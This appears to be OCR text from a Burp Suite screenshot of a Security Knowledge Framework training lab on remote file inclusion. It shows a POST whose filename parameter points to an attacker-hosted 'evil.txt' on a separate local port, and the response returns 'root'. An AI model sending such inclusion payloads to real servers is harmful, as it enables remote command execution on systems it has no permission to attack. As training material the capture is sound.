 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmd HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/cmd
12 Cookie: X-Api-Key=klaSKJDOA83847JSDskdjajeb39; uuid=9
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 filename=http://127.0.0.1:1337/evil.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
Remote file inclusion (command execution)
Select the predefined command to execute.
Commands
Send
root
© SKF - Visit website
INSPECTOR
Done 10,140 bytes | 210 millis